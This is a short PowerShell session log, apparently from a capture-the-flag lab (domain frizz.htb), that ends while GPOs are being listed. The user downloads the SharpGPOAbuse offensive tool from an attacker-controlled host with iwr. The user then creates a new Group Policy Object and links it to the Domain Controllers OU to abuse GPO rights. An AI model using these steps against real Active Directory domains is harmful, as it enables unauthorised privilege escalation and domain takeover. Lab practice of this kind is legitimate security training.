 PS C:\Users\M.SchoolBus> iwr -uri http://10.10.14.207/SharpGPOAbuse.exe -OutFile SharpGPOAbuse.exe
PS C:\Users\M.SchoolBus> ls
Directory: C:\Users\M.SchoolBus
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 5/8/2021 1:15 AM Desktop
d-r-- 10/29/2024 7:31 AM Documents
d-r-- 5/8/2021 1:15 AM Downloads
d-r-- 5/8/2021 1:15 AM Favorites
d-r-- 5/8/2021 1:15 AM Links
d-r-- 5/8/2021 1:15 AM Music
d-r-- 5/8/2021 1:15 AM Pictures
d---- 5/8/2021 1:15 AM Saved Games
d-r-- 5/8/2021 1:15 AM Videos
-a--- 4/19/2025 11:23 PM 80896 SharpGPOAbuse.exe
PS C:\Users\M.SchoolBus> New-GPO -Name GPO-New | New-GPLink -Target "OU=DOMAIN CONTROLLERS,DC=FRIZZ,DC=HTB"-LinkEnab
led Yes
GpoId : 168813c1-4e3e-4f7c-a531-a31497e18a38
DisplayName : GPO-New
Enabled : True
Enforced : False
Target : OU=Domain Controllers,DC=frizz,DC=htb
Order : 2
PS C:\Users\M.SchoolBus> get-GPO -All
DisplayName : GPO-New
DomainName : frizz.htb